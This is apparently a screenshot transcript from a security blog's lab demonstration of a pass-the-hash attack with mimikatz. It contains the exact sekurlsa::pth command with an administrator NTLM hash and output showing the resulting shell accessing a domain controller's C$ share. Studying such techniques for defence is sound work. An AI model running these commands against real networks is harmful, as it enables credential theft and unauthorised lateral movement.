 \mimikatz_trunk\x64>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:administrator /domain:teamssix.com /ntlm:161cff084477fe596a5db81874498a24
user    : administrator
domain  : teamssix.com
program : cmd.exe
impers. : no
NTLM    : 161cff084477fe596a5db81874498a24
|  PID  8960
|  TID  3308
|  LSA Process is now R/W
|  LUID 0 ; 5897783 (00000000:0059fe37)
\_ msv1_0   - data copy @ 00000208F78EAE00 : OK !
\_ kerberos - data copy @ 00000208F7884168
\_ des_cbc_md4       -> null
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ *Password replace @ 00000208F78D7468 (32) -> n
管理员: C:\WINDOWS\SYSTEM32\cmd.exe
Microsoft Windows [版本 10.0.19042.1165]
(c) Microsoft Corporation。保留所有权利。
C:\WINDOWS\system32>dir \\dc\c$
驱动器 \\dc\c$ 中的卷没有标签。
卷的序列号是 8231-1ACA
\\dc\c$ 的目录
2021/07/01  10:00    <DIR>          inetpub
2021/09/01  11:32    <DIR>          ntdsutil
2020/02/20  10:37    <DIR>          Program Files
2020/09/29  09:13    <DIR>          Program Files (x86)
2021/04/29  09:32    <DIR>          Users
2021/07/01  10:01    <DIR>          Windows
0 个文件              0 字节
6 个目录 77,507,919,872 可用字节
公众号：TeamsSix
teamssix.com